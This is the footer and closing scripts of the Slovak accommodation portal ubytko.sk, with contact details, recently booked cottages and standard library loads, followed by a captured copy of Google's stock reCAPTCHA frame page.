                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata v rekreačnej oblasti Zochova chata" href="https://www.ubytko.sk/chata-v-rekreacnej-oblasti-zochova-chata/">Chata v rekreačnej oblasti Zochova chat...</a></li>
                <li><a title="Apartm&aacute;ny Skalka" href="https://www.ubytko.sk/apartmany-skalka/">Apartm&aacute;ny Skalka</a></li>
                <li><a title="Chata Chtelnica" href="https://www.ubytko.sk/chata-chtelnica/">Chata Chtelnica</a></li>
                <li><a title="Chata Alžbeta" href="https://www.ubytko.sk/chata-alzbeta/">Chata Alžbeta</a></li>
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
                <li><a title="Drevenica Por&aacute;čska dolina" href="https://www.ubytko.sk/drevenica-poracska-dolina/">Drevenica Por&aacute;čska dolina</a></li>
                <li><a title="Chata Chopok" href="https://www.ubytko.sk/chata-chopok/">Chata Chopok</a></li>
                <li><a title="Chata VALACHOVKA" href="https://www.ubytko.sk/chata-valachovka/">Chata VALACHOVKA</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata MARICA na Ruž&iacute;ne" href="https://www.ubytko.sk/chata-marica-ruzin/">Chata MARICA na Ruž&iacute;ne</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Krwx_25VMEB77ICE0oEV-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769386709841');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>